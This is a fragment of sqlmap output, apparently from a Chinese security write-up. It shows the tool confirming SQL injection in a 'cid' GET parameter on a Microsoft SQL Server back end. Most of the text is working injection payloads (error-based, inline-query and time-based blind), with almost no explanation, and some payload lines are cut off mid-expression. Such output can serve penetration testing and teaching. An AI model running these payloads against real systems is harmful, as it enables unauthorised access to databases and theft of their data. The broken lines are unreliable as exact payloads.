 r (potential) technique found
GET parameter 'cid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 225 HTTP(s) requests:
---
Parameter: cid (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (IN)
    Payload: cid=-7960 OR 2260 IN (SELECT (CHAR(113)+CHAR(106)+CHAR(98)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN
0) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(120)+CHAR(113)))
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: cid=(SELECT CHAR(113)+CHAR(106)+CHAR(98)+CHAR(113)+CHAR(113)+(CASE WHEN (4845=4845) THEN CHAR(49)
(48) END)+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(120)+CHAR(113))
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind - Parameter replace (heavy queries)
    Payload: cid=(SELECT (CASE WHEN (3228=3228) THEN (SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,
sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) ELSE 3228 END))
---
[21:36:27] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[21:36:27] [INFO] testing Microsoft SQL Server
[21:36:28] [INFO] confirming Microsoft SQL Server
[21:36:30] [INFO] the back-end DBMS is Microsoft SQL Server
猪猪谈安全
先知社区